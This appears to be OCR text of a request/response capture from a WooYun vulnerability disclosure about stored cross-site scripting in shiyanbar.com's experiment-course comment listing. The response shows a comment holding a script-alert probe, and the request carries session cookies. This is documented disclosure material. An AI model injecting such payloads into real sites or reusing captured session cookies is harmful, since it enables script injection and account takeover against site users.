 Request
Raw Params Headers Hex
POST /experiment-course/list HTTP/1.1
Host: www.shiyanbar.com
Content-Length: 48
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.shiyanbar.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/44.0.2403.157 UBrowser/5.5.9703.2 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.shiyanbar.com/experiment-course/detail/305
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Auth=Eu7jDsCkYpbyK5EXVQKq9k2kPemNMfbHz3gqwpzrwVldHpUXF0e%2BKk
y9WVHDq50A; bdshare_firstime=1452340614804;
PHPSESSID=pb45ct9oebv7c2a2drk1ubo253;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1452393002,1452478162,1452513
578,1452519129; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1452524118
page=1&CoureseID=305&IsMysel=0&ExperimentID=1586
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 11 Jan 2016 15:00:29 GMT
Content-Type: text/html
Content-Length: 483
{"paginator":[{"ID":"18","StudentID":"62065","CourseID":"305","ExperimentID":"1586","DifficultDegree
":"1","StarNum":"5","FinishTime":"","CommentTime":"2016-01-11
22:58:03","Content":"\"><script>alert(\/test\/)<\/script>","NickName":"lannetao","Image":"\/images\/
user_head\/user_head2.png","RoleType":"1","ExperimentName":"windows\
u7f51\u7edc\u6587\u4ef6\u5b89\u5168\u914d\u7f6e","type":"\u975e\u5e38\u7b80\u5355","time":{
"h":0,"i":0}}],"paginator_next":false}
? < + > Type a search term 0 matches
www.wooyun.org